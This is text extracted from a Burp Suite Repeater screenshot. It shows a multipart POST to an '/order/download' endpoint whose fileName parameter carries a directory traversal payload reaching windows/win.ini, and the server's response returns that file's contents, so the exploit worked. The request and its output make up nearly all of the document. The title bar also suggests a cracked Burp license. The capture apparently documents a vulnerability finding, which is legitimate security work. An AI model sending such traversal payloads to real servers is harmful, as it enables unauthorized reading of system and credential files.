 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Wsdler BurpJSLinkFinder
1 × 8 × 9 × 10 × 12 × 13 × 15 × 16 × 17 × 18 × 19 × ...
Go Cancel < | ▼ > | ▼ ?
Request
Raw Params Headers Hex
POST /order/download HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2785.116 Safari/537.36 QBCore/4.0.1268.400 QQBrowser/9.0.2524.400 Mozilla/5.0
(Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116
Safari/537.36 wxwork/3.0.10 (MicroMessenger/6.2) WindowsWechat
Accept: image/webp,image/*,*/*;q=0.8
Accept-Language: zh-CN
Referer:
92&edittype
Cookie: JSESSIONID=A7E9AA763CB4C2CC740E638056246296
Connection: close
Content-Type: multipart/form-data; boundary=--------417074703
Content-Length: 157
----------417074703
Content-Disposition: form-data; name="fileName"
../../../../../../../../../../../../../../../windows/win.ini
----------417074703--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Disposition: attachment;fileName=../../../../../../../../../../../../../../../windows/win.ini
Cache-Control: no-store
Content-Type: multipart/form-data;charset=utf-8
Content-Length: 92
Date: Fri, 22 May 2020 07:39:50 GMT
Connection: close
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
? < + > Type a search term 0 matches
Ready
362 bytes | 10 millis